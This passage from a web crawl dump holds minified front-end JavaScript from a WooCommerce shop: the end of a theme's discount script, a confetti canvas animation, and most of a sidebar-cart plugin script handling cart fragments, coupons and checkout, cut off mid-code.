input[name="quantity"]').length&&a(".ev-dsc-qty").length&&a('form.cart input[name="quantity"]').trigger("change"),a("body").on("ns_after_variation_form_fixed",function(){var n=a(".nasa-single-product-in-mobile form.cart.variations_form");a(n).length&&a(".nasa-mobile-app .nasa-single-product-in-mobile .nasa-variation-bulk-dsct").length&&a(n).find(".ns-info-variants").length&&a(n).find(".ns-info-variants .nasa-variation-bulk-dsct").length<=0&&a(n).find(".ns-info-variants").append(a(".nasa-mobile-app .nasa-single-product-in-mobile .nasa-variation-bulk-dsct"))})});

--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/jquery.confetti.min.js
body_size: 1166
content:
jQuery(document).ready(function(t){"use strict";t.confetti=new function(){function n(t){this.x=Math.random()*g,this.y=Math.random()*v-v,this.r=r(5,15),this.d=Math.random()*_+10,this.color=t,this.tilt=Math.floor(10*Math.random())-10,this.tiltAngleIncremental=.07*Math.random()+.05,this.tiltAngle=0,this.draw=function(){return y.beginPath(),y.lineWidth=this.r/2,y.strokeStyle=this.color,y.moveTo(this.x+this.tilt+this.r/4,this.y),y.lineTo(this.x+this.tilt,this.y+this.tilt+this.r/4),y.stroke()}}function e(){o(),t(window).on("resize",function(){g=window.innerWidth,v=window.innerHeight,w.width=g,w.height=v})}function o(){t("#nasa-confetti").length<1&&(t("form.nasa-shopping-cart-form").length?t("body").append('<canvas id="nasa-confetti" style="display: none;"></canvas>'):t("#cart-sidebar").length?t("#cart-sidebar").append('<canvas id="nasa-confetti" style="display: none;"></canvas>'):t("body").append('<canvas id="nasa-confetti" style="display: none;"></canvas>'),t("#ns-cart-popup").length&&t("#ns-cart-popup").parents(".ns-cart-popup-wrap").prepend('<canvas id="nasa-confetti-popup" style="display: none; position: relative; z-index: 9;"></canvas>')),t("#review_form_wrapper").length&&t("#nasa-confetti-review").length<1&&t("body").prepend('<canvas id="nasa-confetti-review" style="display: none;"></canvas>'),w=document.getElementById("nasa-confetti"),t("#ns-cart-popup").parents(".ns-cart-popup-wrap").hasClass("nasa-active")&&(w=document.getElementById("nasa-confetti-popup")),t("#review_form_wrapper").hasClass("ns-show")&&(w=document.getElementById("nasa-confetti-review")),y=w.getContext("2d"),g=window.innerWidth,v=window.innerHeight,w.width=g,w.height=v,q=!0}function i(){w.style.display="block",x=[],T=!1;for(var t=0;_>t;t++){var e=C.getColor();x.push(new n(e))}l()}function a(){_=t("body").hasClass("nasa-in-mobile")?50:300,y.clearRect(0,0,g,v);for(var n=[],e=0;_>e;e++)!function(t){n.push(x[t].draw())}(e);return s(),n}function r(t,n){return Math.floor(Math.random()*(n-t+1)+t)}function s(){var t,n=0;I+=.01,A+=.1;for(var e=0;_>e;e++){if(t=x[e],T)return;!F&&t.y<-15?t.y=v+100:(d(t,e),t.y<=v&&n++,c(t,e))}0===n&&p()}function c(t,n){(t.x>g+20||t.x<-20||t.y>v)&&F&&(n%5>0||n%2==0?h(t,Math.random()*g,-10,Math.floor(10*Math.random())-10):Math.sin(I)>0?h(t,-5,Math.random()*v,Math.floor(10*Math.random())-10):h(t,g+5,Math.random()*v,Math.floor(10*Math.random())-10))}function d(t,n){t.tiltAngle+=t.tiltAngleIncremental,t.y+=(Math.cos(I+t.d)+10+t.r/2)/2,t.x+=Math.sin(I),t.tilt=10*Math.sin(t.tiltAngle-n/3)}function h(t,n,e,o){t.x=n,t.y=e,t.tilt=o}function l(){q||e(),g=window.innerWidth,v=window.innerHeight,w.width=g,w.height=v,function t(){return T?null:(b=requestAnimFrame(t),a())}()}function f(){clearTimeout(M),clearTimeout(b)}function u(){F=!1,f()}function p(){q||e(),T=!0,"undefined"!=typeof y&&(y.clearRect(0,0,g,v),w.style.display="none")}function m(){q||e(),f(),p(),M=setTimeout(function(){F=!0,T=!1,i()},100)}var w,y,g,v,M,b,_=300,x=[],I=0,A=0,F=!0,T=!0,q=!1,C={colorOptions:["#EF2964","#00C09D","#2D87B0","#48485E","#EFFF1D"],colorIndex:0,colorIncrementer:0,colorThreshold:10,getColor:function(){return this.colorIncrementer>=10&&(this.colorIncrementer=0,this.colorIndex++,this.colorIndex>=this.colorOptions.length&&(this.colorIndex=0)),this.colorIncrementer++,this.colorOptions[this.colorIndex]}};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),this.init=e,this.start=i,this.stop=u,this.restart=m},t("body").on("nasa_confetti_init",function(){t.confetti.init()}),t("body").on("nasa_confetti_start",function(n,e){t.confetti.start(),"undefined"!=typeof e&&setTimeout(function(){t("body").trigger("nasa_confetti_stop")},e)}),t("body").on("nasa_confetti_restart",function(n,e){t.confetti.restart(),"undefined"!=typeof e&&setTimeout(function(){t("body").trigger("nasa_confetti_stop")},e)}),t("body").on("nasa_confetti_stop",function(){t.confetti.stop()})});

--- FILE ---
content_type: application/x-javascript
request_url: https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.2
body_size: 4752
content:
!function(a){"use strict";function i(){let i=a(".vi-wcaio-sidebar-cart-content-wrap").data("option")||{},e=!1;return Object.keys(i).length&&a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-pd-wrap").length&&a.each(i,(function(i,c){switch(i){case"sc_footer_cart_total":a(".vi-wcaio-sidebar-cart-footer-cart_total1-"+c).length||e++;break;case"sc_pd_price_style":a(".vi-wcaio-sidebar-cart-pd-price-"+c).length||e++;break;case"sc_footer_coupon":c||a(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled")}})),e}function e(i="",e=""){let c=a(".vi-wcaio-sidebar-cart-content-wrap"),r=a(".vi-wcaio-sidebar-cart").data("position"),s=a(".vi-wcaio-sidebar-cart").data("effect"),n="products";if("undefined"!=typeof viwcaio_sc_params&&viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar),"show-checkout"===i&&(i="show",n="checkout"),"show"===i&&(a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled"),"products"===n&&"undefined"!=typeof viwcaio_sc_params&&viwcaio_sc_params.auto_close_sidebar&&(viwcaio_sc_params.close_sidebar=setTimeout((function(){!a(".vi-wcaio-sidebar-cart-loading-wrap.vi-wcaio-disabled").length||c.find(".vi-wcaio-product-bt-atc-loading").length||a(".vi-wcaio-product-bt-atc-loading").length||a(".vi-wcaio-sidebar-cart-overlay").trigger("click")}),1e3*parseInt(viwcaio_sc_params.auto_close_sidebar))),"undefined"!=typeof viwcaio_checkout&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap.vi-wcaio-sidebar-cart-checkout-wrap-update").length)){if(a(".vi-wcaio-sidebar-cart-checkout-wrap-empty").length||a(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").length||!a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap .vi-wcaio-checkout-step").length){let a={viwcaio_get_checkout:1,viwcaio_language:viwcaio_checkout.language,vicaio_nonce:viwcaio_checkout.nonce};viwcaio_checkout.$wrap.trigger("init_checkout_form",[a,viwcaio_checkout.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}else a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled"),a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").removeClass("vi-wcaio-sidebar-cart-checkout-wrap-update")}if("show"===i&&c.hasClass("vi-wcaio-sidebar-cart-content-open"))return c.find(".vi-wcaio-sidebar-cart-content-wrap1, .vi-wcaio-sidebar-cart-footer").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-"+n+"-wrap").removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer.vi-wcaio-sidebar-cart-footer-"+n).removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer-coupons").hasClass("vi-wcaio-disabled")&&c.find(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled"),c.removeClass("vi-wcaio-sidebar-cart-content-wrap-checkout-navs"),!1;if("hide"===i&&c.hasClass("vi-wcaio-sidebar-cart-content-close"))return t(!0),!1;o(c);let d="top_left"===r||"bottom_left"===r?"left":"right";if("start"===i&&e)return c.hasClass("vi-wcaio-sidebar-cart-content-close")?(c.removeClass("vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+s+"-"+d),c.addClass("vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+e+"-"+d)):(c.addClass("vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+e+"-"+d),c.removeClass("vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+s+"-"+d)),a(".vi-wcaio-sidebar-cart").data("effect",e),!1;e=e||s;let w=a(".vi-wcaio-sidebar-cart").data("old_position")||"",l=w?"top_left"===w||"bottom_left"===w?"left":"right":d,v="vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+e+"-"+d,p="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+e+"-"+d,_="vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+s+"-"+l,f="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+s+"-"+l+" vi-wcaio-sidebar-cart-content-close-"+s+"-"+d;c.hasClass("vi-wcaio-sidebar-cart-content-close")?(c.addClass(v).removeClass(p).removeClass(f),a("html").addClass("vi-wcaio-html-non-scroll"),a(".vi-wcaio-sidebar-cart-overlay").removeClass("vi-wcaio-disabled"),c.removeClass("vi-wcaio-sidebar-cart-content-wrap-checkout-navs"),c.find(".vi-wcaio-sidebar-cart-content-wrap1, .vi-wcaio-sidebar-cart-footer").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-"+n+"-wrap").removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer.vi-wcaio-sidebar-cart-footer-"+n).removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer-coupons").hasClass("vi-wcaio-disabled")&&c.find(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart").data("effect",e),t()):(c.addClass(p).removeClass(v).removeClass(_),a(".vi-wcaio-sidebar-cart-overlay").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-disabled"),a("html").removeClass("vi-wcaio-html-non-scroll"),t(!0))}function c(i,c=!1,o=!1){return a(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),c?(t(!0,o),!1):i?(i=a(i)).length&&(i.data("empty_enable")||i.find(".vi-wcaio-sidebar-cart-pd-wrap").length)?(i.find(".vi-wcaio-sidebar-cart-pd-wrap").length&&a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-disabled"),!1):(e("hide"),a(".vi-wcaio-coupon-code").val(""),void t(!0)):(e("hide"),t(),!1)}function t(i=!1,e=!1){if(i){if(!a(".vi-wcaio-sidebar-cart-wrap").data("cart_icon")||a(".vi-wcaio-sb-container-popup-show").length)return!1;if(!e&&!a(".vi-wcaio-sidebar-cart-wrap").data("empty_enable")&&!a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-pd-wrap").length)return!1;a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-disabled vi-wcaio-sidebar-cart-icon-wrap-close vi-wcaio-sidebar-cart-icon-wrap-mouseenter vi-wcaio-sidebar-cart-icon-wrap-mouseleave"),a(".vi-wcaio-sidebar-cart-icon-wrap").addClass("vi-wcaio-sidebar-cart-icon-wrap-open")}else a(".vi-wcaio-sidebar-cart-icon-wrap").addClass("vi-wcaio-sidebar-cart-icon-wrap-close"),a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-open vi-wcaio-sidebar-cart-icon-wrap-mouseenter vi-wcaio-sidebar-cart-icon-wrap-mouseleave")}function o(i){i=a(i),window.innerWidth<782&&i.css({maxHeight:window.innerHeight})}function r(i){let e=!1;(i=a(i)).closest(".vi-wcaio-sidebar-cart-rtl").length&&(e=!0),i.find("img").each((function(){a(this).attr("src",a(this).data("src"))})),i.viwcaio_flexslider({namespace:"vi-wcaio-slider-",selector:".vi-wcaio-sidebar-cart-footer-pd-wrap .vi-wcaio-sidebar-cart-footer-pd",animation:"slide",animationLoop:1,itemWidth:145,itemMargin:10,controlNav:!1,maxItems:1,reverse:e,rtl:e,move:1,touch:!0,slideshow:!1}).addClass("vi-wcaio-slider-init")}function s(i){a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-warning"),a(".vi-wcaio-warning-wrap").length?(a(".vi-wcaio-warning-wrap").removeClass("vi-wcaio-warning-wrap-close").addClass("vi-wcaio-warning-wrap-open"),a(".vi-wcaio-warning-wrap > div").html(i)):a("body").append('<div class="vi-wcaio-warning-wrap vi-wcaio-warning-wrap-open"><div>'+i+"</div></div>"),setTimeout((function(){a(".vi-wcaio-sidebar-cart-wrap").addClass("vi-wcaio-sidebar-cart-wrap-warning")}),1e3),setTimeout((function(){n()}),4500)}function n(){a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-warning"),a(".vi-wcaio-warning-wrap").addClass("vi-wcaio-warning-wrap-close").removeClass("vi-wcaio-warning-wrap-open")}function d(a,i=null){let e;if(null===i&&((i=a.closest(".vi-wcaio-sb-wrap")).length||(i=a.closest(".shortcode-wcpr-single-product-summary")),i.length||(i=a.closest(".wcpr-single-product-summary")),i.length||(i=a.closest(".tmb-woocommerce")),i.length||(i=a.closest(".product"))&&i.find(".elementor-inner").length&&(i=a.closest(".elementor-inner")),i.length||(i=a.closest(".elementor-section")),i.length||(i=a.closest(".item-product")),i.length||(i=a.closest(".product-item")),i.length||(i=a.closest(".gdlr-core-item-list")),i.length||(i=a.closest(".product-warp-item")),i.length||(i=a.closest(".item-grid")),i.length||(i=a.closest("#food_modal")),i.length||(i=a.closest(".product__box")),i.length||(i=a.closest(".woo-entry-inner")),i.length||(i=a.closest(".elementor-element.productlisting"))),i.find(".vi-wcaio-sb-product-img").length?e=i.find(".vi-wcaio-sb-product-img").first():i.find(".dt-sc-product-image").length?e=i.find(".dt-sc-product-image.swiper-slide-active").length?i.find(".dt-sc-product-image.swiper-slide-active").first().find("img").first():i.find(".dt-sc-product-image").first().find("img").first():i.find(".elementor-widget-image").length?e=i.find(".elementor-widget-image").first().find("img").first():i.find(".swiper-slide-image").length?e=i.find(".swiper-slide-image").first():i.find(".wp-post-image").length?e=i.find(".wp-post-image").first():i.find(".attachment-shop_catalog").length?e=i.find(".attachment-shop_catalog").first():i.find(".gdlr-core-product-thumbnail").length?e=i.find(".gdlr-core-product-thumbnail").first():i.find(".woo-entry-image-main").length?e=i.find(".woo-entry-image-main").first():i.find(".wp-post-image.vi-load").length?e=i.find(".wp-post-image.vi-load").first():i.find(".attachment-woocommerce_thumbnail").length&&(e=i.find(".attachment-woocommerce_thumbnail").first()),!e){if(i.is(".elementor-section")){if(!i.parent().is(".product"))return d(a,i.parent().closest(".elementor-section"));i=i.parent()}e=!(!i||!i.find("img"))&&i.find("img").first()}return e}a(document).ready((function(){setTimeout((function(){a(document).trigger("viwcaio_sidebar_cart_init")}),100),a(document.body).on("wc_fragments_loaded",(function(){a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&t(!0)}))})),a(document).on("viwcaio_sidebar_cart_init",(function(){if(!a(".vi-wcaio-sidebar-cart-wrap").length)return setTimeout((function(){a(document).trigger("viwcaio_sidebar_cart_init")}),100),!1;a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-init)").length&&(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-init)").addClass("vi-wcaio-sidebar-cart-wrap-init"),function(){if(a(document).on("mouseenter",".vi-wcaio-sidebar-cart-icon-wrap",(function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-click")?a(this).removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave").addClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter"):e("show")})).on("mouseleave",".vi-wcaio-sidebar-cart-icon-wrap",(function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter")&&a(this).removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter").addClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave")})).on("click",".vi-wcaio-sidebar-cart-icon-wrap",(function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-click")&&e("show")})),a(document).on("click",".vi-wcaio-sidebar-cart-overlay, .vi-wcaio-sidebar-cart-close-wrap",(function(){a(this).hasClass("vi-wcaio-not-hidden")||e("hide")})),a(document).on("click keydown",".vi-wcaio-sidebar-cart-wrap.vi-wcaio-sidebar-cart-wrap-warning",(function(){n()})),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each((function(){r(a(this))})),"undefined"==typeof viwcaio_sc_params)return!1;viwcaio_sc_params.sc_content_class_open&&a(document).on("click",viwcaio_sc_params.sc_content_class_open,(function(a){a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e("show")}));a(document).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart",(function(){viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar)})),function(e,o){if(a(document).on("viwcaio_fragment_refresh",(function(i,e="",c=""){if("undefined"!=typeof viwcaio_sc_params&&(e||(e=viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments")),c||(c={viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce})),!e||!c)return!1;a.ajax({url:e,type:"POST",data:c,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){a(document).trigger("viwcaio_after_update_cart",[i])},error:function(i){console.log(i),a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},complete:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})})),a(document).on("viwcaio_after_update_cart",(function(i,e,c=!1){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load");let t=e.fragments?e.fragments:e;if(t&&"sessionStorage"in window&&null!==window.sessionStorage&&"undefined"!=typeof viwcaio_sc_params){let a=viwcaio_sc_params.fragment_name,i=viwcaio_sc_params.cart_hash_key;if(sessionStorage.setItem(a,JSON.stringify(t)),localStorage.setItem(i,e.cart_hash),sessionStorage.setItem(i,e.cart_hash),e.cart_hash&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),c)return!1}if(!t||!Object.keys(t).length)return a(document.body).trigger("wc_fragments_ajax_error"),!1;if(a.each(t,(function(i,e){a(i).replaceWith(e),".vi-wcaio-sidebar-cart-products"===i&&e.includes("vi-wcaio-sidebar-cart-pd-empty")&&a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-sidebar-cart-checkout-wrap-empty").find(".vi-wcaio-checkout-step-wrap").addClass("vi-wcaio-disabled")})),"undefined"!=typeof wc_cart_params){if(a('[name="update_cart"]').length&&a('[name="update_cart"]').closest("form").length){let i=a('[name="update_cart"]').closest("form"),e=a(".vi-wcaio-sidebar-cart-products"),c=0;e.find(".vi_wcaio_qty").each((function(e,t){let o=a(t).attr("name").replace("viwcaio_","");i.find(`input[name="${o}"]`).val()!=a(t).val()&&(c++,i.find(`input[name="${o}"]`).val(a(t).val()).trigger("change"))})),c&&a('[name="update_cart"]').removeAttr("disabled").trigger("click")}}else"undefined"==typeof wc_checkout_params||"undefined"!=typeof viwcaio_atc&&viwcaio_atc.length||a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").length||a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap").addClass("vi-wcaio-sidebar-cart-wrap-updated"),a(document.body).trigger("wc_fragments_refreshed")})),a(document.body).on("wc_fragments_refreshed wc_fragments_ajax_error",(function(){if(!a(".vi-wcaio-sidebar-cart-wrap form.woocommerce-checkout .vi-wcaio-checkout-step").length||a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-pd-empty").length?a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-disabled"):a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled"),a(".vi-wcaio-sidebar-cart-wrap-open-atc").length)return a(document.body).trigger("viwcaio_sc_effect_after_atc",[a(".vi-wcaio-sidebar-cart-wrap-open-atc").removeClass("vi-wcaio-sidebar-cart-wrap-open-atc").data("effect_after_atc")]),!0;a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-updated"),a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length?t(!0):c(a(".vi-wcaio-sidebar-cart-wrap")),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each((function(){r(a(this))}))})),a(".vi-wcaio-sidebar-cart-wrap.vi-wcaio-sidebar-cart-wrap-init").length)if(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").length){if(i())return setTimeout((function(){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),a(document).trigger("viwcaio_fragment_refresh",[e,o])}),100),!1;if("undefined"!=typeof wc_cart_fragments_params)return a(document.body).on("wc_fragments_loaded",(function(){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").length&&(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),setTimeout((function(){a(document).trigger("viwcaio_fragment_refresh",[e,o])}),100))})),!1;a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),"sessionStorage"in window&&null!==window.sessionStorage&&"undefined"!=typeof viwcaio_sc_params||setTimeout((function(){a(document).trigger("viwcaio_fragment_refresh",[e,o])}),100);let c=sessionStorage.getItem(viwcaio_sc_params.cart_hash_key);a(window).on("storage onstorage",(function(i){c===i.originalEvent.key&&localStorage.getItem(c)!==sessionStorage.getItem(c)&&setTimeout((function(){a(document).trigger("viwcaio_fragment_refresh",[e,o])}),100)}));try{let i=JSON.parse(sessionStorage.getItem(viwcaio_sc_params.fragment_name)),e=Cookies.get("woocommerce_cart_hash"),o=sessionStorage.getItem("wc_cart_created");if(null!=c&&""!==c||(c=""),null!=e&&""!==e||(e=""),c&&(null==o||""===o))throw"No cart_created";if(o&&1*o+864e5<(new Date).getTime())throw"Fragment expired";if(!i||!i["div.widget_shopping_cart_content"]||c!==e)throw"No fragment";a.each(i,(function(i,e){a(i).replaceWith(e)})),a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&t(!0)}catch(i){console.log(i),setTimeout((function(){a(document).trigger("viwcaio_fragment_refresh",[e,o])}),100)}}else a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&t(!0),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each((function(){r(a(this))}))}(viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments"),{viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce}),a(document).on("click",".vi-wcaio-sidebar-cart-content-wrap:not(.vi-wcaio-sidebar-cart-content-wrap-checkout) .woocommerce-remove-coupon",(function(i){i.preventDefault(),i.stopPropagation();let e=a(this),c={vi_wcaio_coupon_code:e.data("coupon")||"",vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({type:"POST",url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_remove_coupon"),data:c,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i&&e.attr("href"))return window.location.href=e.attr("href"),!1;i.message&&s(i.message),a(document.body).trigger("viwcaio_removed_coupon",[c.vi_wcaio_coupon_code]),i.status&&"success"===i.status?a(document).trigger("viwcaio_fragment_refresh"):wrap.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(a){console.log(a.responseText)}})})),a(document.body).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-bt-coupon-code",(function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this).closest(".vi-wcaio-sidebar-cart-wrap"),c={vi_wcaio_coupon_code:e.find(".vi-wcaio-coupon-code").val()||"",vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_apply_coupon"),type:"POST",data:c,beforeSend:function(){e.find(" .vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i)return window.location.reload(),!1;i.message&&s(i.message),i.status&&"success"===i.status?(a(document).trigger("viwcaio_fragment_refresh"),e.find(".vi-wcaio-sidebar-cart-checkout-wrap").length&&!e.find(".vi-wcaio-sidebar-cart-checkout-wrap").hasClass("vi-wcaio-disabled")&&a(document.body).trigger("update_checkout")):e.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(){e.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})})),a(document.body).on("vartable_global_add_finished",(function(i){if(a(".vi-wcaio-sidebar-cart-content-open").length)return!0;let e=a(".vi-wcaio-sidebar-cart-wrap"),t=e.data("effect_after_atc"),o=e.data("fly_to_cart");if(e.find(".vi-wcaio-sidebar-cart.vi-wcaio-disabled").length?(c(e,!0,!0),e.find(".vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled")):a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-sidebar-cart-icon-wrap-close").length&&(c(e,!0,!0),e=a(".vi-wcaio-sidebar-cart-wrap")),!t&&!o)return!0;"open"===t&&e.addClass("vi-wcaio-sidebar-cart-wrap-open-atc")})),a(document.body).on("added_to_cart",(function(i,e,t,o){if(a(".vi-wcaio-sidebar-cart-content-open").length)if("undefined"!=typeof viwcaio_checkout&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").length){if(a(".vi-wcaio-sidebar-cart-checkout-wrap-empty").length||a(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").length||!a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap .vi-wcaio-checkout-step").length){let a={viwcaio_get_checkout:1,viwcaio_language:viwcaio_checkout.language,vicaio_nonce:viwcaio_checkout.nonce};viwcaio_checkout.$wrap.trigger("init_checkout_form",[a,viwcaio_checkout.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}else a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled")}else a(".vi-wcaio-sidebar-cart-checkout-wrap").length&&!a(".vi-wcaio-sidebar-cart-checkout-wrap").hasClass("vi-wcaio-disabled")&&a(document.body).trigger("update_checkout");else a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").length&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-sidebar-cart-checkout-wrap-update");if(o.hasClass("vi-wcaio-pd_plus-product-bt-atc")||o.closest(".viwcuf-checkout-funnel-container-popup-init").length||a(".vi-wcaio-sidebar-cart-content-open").length)return!1;o.hasClass("vi-wcaio-product-bt-atc-loading")||"undefined"!=typeof 